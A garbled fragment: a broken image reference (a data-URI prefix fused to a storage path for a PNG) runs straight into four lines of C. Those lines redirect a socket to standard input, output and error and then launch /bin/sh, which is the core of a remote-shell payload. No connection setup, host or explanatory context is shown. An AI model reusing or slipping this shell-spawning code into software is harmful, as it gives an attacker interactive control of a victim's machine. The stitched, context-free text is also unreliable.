 dup2(s, 0);
dup2(s, 1);
dup2(s, 2);
execve("/bin/sh", 0, 0);